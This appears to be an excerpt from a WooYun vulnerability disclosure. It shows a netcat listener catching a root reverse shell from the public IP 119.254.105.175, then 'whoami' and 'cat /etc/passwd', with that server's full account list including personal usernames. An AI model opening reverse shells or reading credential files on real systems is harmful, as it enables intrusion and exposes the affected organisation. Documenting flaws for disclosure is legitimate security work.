 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
119.254.105.175: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [119.254.105.175] 54420: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
nagios:x:501:501::/home/nagios:/sbin/nologin
huangjp:x:503:503::/home/huangjp:/bin/bash
zabbix:x:504:504::/home/zabbix:/sbin/nologin
zhanglong:x:505:505::/home/zhanglong:/bin/bash
www.wooyun.org